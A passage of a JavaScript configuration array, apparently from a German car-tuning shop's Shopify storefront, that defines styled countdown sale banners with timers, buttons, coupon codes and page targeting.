","enabled":true,"padding":{"mobile":{"left":"0px","right":"10px"},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0.3px","desktopLetterSpacing":"0"},{"id":"timer-XdBhYGZCGdFg","type":"timer","view":"custom","border":{"size":"1px","color":"#000000","enabled":true},"digits":{"color":"#000000","fontSize":"63px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"19px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#286f59","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"150px","desktopWidth":"320px"},{"id":"button-ckjPbjlZUjKO","href":"https:\/\/tuningislife.de\/collections\/summer-deals","type":"button","label":"ANSEHEN","width":"content","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"3px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"16px","mobileLetterSpacing":"1.8px","desktopLetterSpacing":"0"},{"id":"coupon-qsBZJhmoLgvW","code":"Summerdeals15","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-15% coupon","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"13px","desktopFontSize":"21px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#00ced1","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#1d1d1d","enabled":true}},"key":"GSC-BAR-eANMJGoZFeON","type":"bar","timer":{"date":"2025-02-15T23:00:00.000Z","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-HfPHOtEZRThQ","type":"text","align":"left","color":"#fc5c42","value":"Valentine’s Sale🌹","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"capitalize","mobileFontSize":"26px","desktopFontSize":"33px","mobileLineHeight":"1","desktopLineHeight":"1.2","mobileLetterSpacing":"0.9px","desktopLetterSpacing":"0.5px"},{"id":"text-hqvLMibrCVzx","type":"text","align":"left","color":"#e0e0e0","value":"ends soon:","enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px"}},"fontFamily":"font1","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"2.3px","desktopLetterSpacing":"0"},{"id":"timer-ZvkaYAGptzbr","type":"timer","border":{"size":"3px","color":"#f0534f","enabled":true},"digits":{"color":"#ffffff","fontSize":"80px","fontFamily":"font3","fontWeight":"700"},"labels":{"days":"","color":"#fc5c42","hours":"","enabled":false,"minutes":"","seconds":"","fontSize":"22px","fontFamily":"font2","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{}},"radius":{"value":"17px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"2px","color":"#000000","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"132px","desktopWidth":"273px"},{"id":"button-hnWFFOZbsaoG","href":"https:\/\/tuningislife.de\/collections\/valentines-essence-drop","type":"button","label":"VIEW DROP","width":"content","border":{"size":"1px","color":"#fc5c42","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"16px","right":"16px","bottom":"4px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"capitalize","mobileFontSize":"13px","desktopFontSize":"13px","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0"},{"id":"coupon-YwlfxmHErJlz","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"NEW DROP","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"6px","left":"16px","right":"16px","bottom":"6px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"12px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"Georgia, serif","font3":"Times New Roman, serif","preset":"black-friday-bar-2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-DzpaAzQmRyZO","type":"bar","timer":{"date":"2025-01-21T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-VGrJNZEoAaIU","type":"text","align":"left","color":"#ffffff","value":"❄️ SCHLUSSVERKAUF","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"41px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-maEBMHIhVelc","type":"text","align":"left","color":"#ffffff","value":"Endet in :","enabled":true,"padding":{"mobile":{"right":"0px"},"desktop":{"right":"0px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"11px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"0.2px","desktopLetterSpacing":"0"},{"id":"timer-RFHHGXLQZyTH","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#bbdefb","fontSize":"58px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-hXIIbttboZbX","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-pxxXJPEvJoQF","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% Mystery Boxen","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-QxvaNHKCiTKB","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-RXdTQBtVUpXw","type":"text","align":"left","color":"#ffffff","value":"Mystery Mittwoch🎁","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"15px","desktopFontSize":"37px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.8px","desktopLetterSpacing":"0"},{"id":"text-GLMUuqEbBuZL","type":"text","align":"left","color":"#ffffff","value":"- 25% auf Mystery Boxen :","enabled":true,"padding":{"mobile":{},"desktop":{"left":"2px","right":"23px"}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"9px","desktopFontSize":"14px","mobileLineHeight":"1.2","desktopLineHeight":"1.3","mobileLetterSpacing":"-0.2px","desktopLetterSpacing":"0.9px"},{"id":"timer-AtHuPNNZUEjn","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":true},"digits":{"color":"#fc5c42","fontSize":"57px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#bbdefb","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"h:m:s","mobileWidth":"109px","desktopWidth":"199px"},{"id":"button-QyaUfpNUTkQZ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-wnLZhmQqNIeh","code":"MM25","icon":{"type":"tag","enabled":true},"type":"coupon","label":"- 25% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"7px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#f4f4f6","background":{"blur":"0px","color":"#fc5c42","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"10px","desktopFontSize":"17px"}],"border":{"size":"3px","color":"#000000","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"7px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#f8f8f8","enabled":true}},"key":"GSC-BAR-mfzJRMOVpxLX","type":"bar","timer":{"date":"2025-02-19T23:00:00.000Z","mode":"date","hours":4,"onEnd":"hide","minutes":47,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-aGPWoqIAZhLi","type":"text","align":"left","color":"#ffffff","value":"SALE","enabled":true,"padding":{"mobile":{"left":"20px","right":"1px"},"desktop":{"right":"0px"}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"19px","desktopFontSize":"28px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0.1px","desktopLetterSpacing":"0.5px"},{"id":"text-rIlpqjvPVHEq","type":"text","align":"left","color":"#ffffff","value":"endet in:","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{"left":"0px"}},"fontFamily":"font3","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"17px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"1px","desktopLetterSpacing":"1px"},{"id":"timer-WoJPgyfBAEFt","type":"timer","border":{"size":"1px","color":"#ffffff","enabled":true},"digits":{"color":"#ffffff","fontSize":"59px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"25px","fontFamily":"font3","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"22px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fc5c42","enabled":true},"background":{"blur":"1px","color":"#000000","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"169px","desktopWidth":"244px"},{"id":"button-gIPGFQCkAwiu","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#f3f80a","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#f3f80a","background":{"blur":"0px","color":"#f3f80a","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-YVBUJnMFWsBb","code":"TIL10SO","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"-10% ","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"11px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"7px","left":"5px","right":"5px","bottom":"7px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#f9d10a","enabled":false},"fontFamily":"font3","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"17px","desktopFontSize":"24px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"8px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Antonio, sans-serif","font2":"Squada One, sans-serif","font3":"Squada One, sans-serif","preset":"bar7","breakpoint":"392px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-UpyxhctgxJms","type":"bar","timer":{"date":"2024-11-03T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-nxblYQqVJOKN","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JRxEPVKEhTXO","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-FUiNZqrmoqGL","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-WlRNebtVXjXi","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-qPcAsGFWVdns","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-GWrfHJWAeRyA","type":"bar","timer":{"date":"2024-12-05T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-hcSHIAFnqAuw","type":"text","align":"left","color":"#ffa725","value":"CYBER WEEK SALE","enabled":true,"padding":{"mobile":{"top":"0px"},"desktop":{}},"fontFamily":"font2","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"20px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-qdzCunoHYiNa","type":"text","align":"left","color":"#ffffff","value":"BIS ZU 50% REDUZIERT ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"19px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qtAVpsgSPDHi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffa725","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"338px"},{"id":"button-BuZibOcDNJQn","href":"https:\/\/shopify.com","type":"button","label":"Shoppen","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-PalGsGFMunNP","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Anton, sans-serif","font2":"Oswald, sans-serif","font3":"inherit","preset":"black-friday-bar-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
